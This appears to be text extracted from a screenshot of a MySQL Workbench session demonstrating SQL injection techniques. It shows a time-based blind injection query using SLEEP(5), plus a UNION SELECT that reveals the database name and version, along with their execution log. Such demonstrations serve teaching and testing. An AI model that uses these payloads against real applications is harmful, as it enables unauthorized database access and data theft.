 97 -- Blind SQL Injection Query:
98 SELECT * FROM users WHERE username = 'admin' AND IF(1=1, SLEEP(5), 0);
99
Result Grid Filter Rows: Edit: Export/Import: Wrap Cell Content: IA
id username password email
NULL NULL NULL NULL
Result Grid
users 9
Apply
Output
Action Output
# Time Action Message Duration / Fetch
32 16:42:15 SELECT username, password FROM users WHERE username = 'admin' UNION SELECT database(), version() 2 row(s) returned 0.047 sec / 0.000 sec
33 16:51:34 SELECT * FROM users WHERE username = 'admin' AND IF(1=1, SLEEP(5), 0) LIMIT 0, 1000 0 row(s) returned 5.015 sec / 0.000 sec